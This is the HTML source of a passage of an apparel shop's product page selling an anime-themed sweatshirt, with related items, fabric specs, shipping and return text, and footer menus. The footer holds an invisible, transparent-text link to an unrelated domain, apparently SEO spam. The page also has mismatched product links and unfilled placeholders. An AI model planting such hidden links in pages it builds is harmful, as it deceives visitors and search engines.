	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1196,&quot;item_id&quot;:1196,&quot;item_name&quot;:&quot;Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1196,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1196,&quot;item_brand&quot;:&quot;Kaiman&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1186 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cat-cataclysm product_tag-chat-noir product_tag-cute product_tag-kitten product_tag-ladybug product_tag-le-chat-noir-fan product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt/" aria-label="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/1c14a2bc-c023-4153-b8f7-094c76eac4dc.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1186,&quot;item_id&quot;:1186,&quot;item_name&quot;:&quot;Chat Noir Cat, Japanese Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1186,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1186,&quot;item_brand&quot;:&quot;Kitten&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-293 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-white product_tag-anime product_tag-cartoon product_tag-comic product_tag-costume product_tag-cowboy-bebop product_tag-dark product_tag-galaxy product_tag-gothic product_tag-halloween product_tag-japanese product_tag-otaku product_tag-smoking product_tag-space product_tag-spike has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" aria-label="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.59.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:293,&quot;item_id&quot;:293,&quot;item_name&quot;:&quot;Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:293,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:293,&quot;item_brand&quot;:&quot;Gothic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2963 status-publish last instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790/" aria-label="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-aor2h28470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-aor2h28470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2963,&quot;item_id&quot;:2963,&quot;item_name&quot;:&quot;The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;407210&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2963,&quot;item_brand&quot;:&quot;bart simpson&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2972 status-publish first instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" aria-label="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2972,&quot;item_id&quot;:2972,&quot;item_name&quot;:&quot;The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;647594&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2972,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Cute Monster Wind Spirit Maplestory Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Cute Monster Wind Spirit Maplestory Unisex Sweatshirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Cute Monster Wind Spirit Maplestory Unisex Sweatshirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Cute Monster Wind Spirit Maplestory Unisex Sweatshirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg" alt="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt" title="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg" alt="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt" title="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirthmw3k.jpg" alt="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt" title="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirthmw3k.jpg" alt="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt" title="Cute Monster Wind Spirit Maplestory Unisex Sweatshirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Cute Monster Wind Spirit Maplestory Unisex Sweatshirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
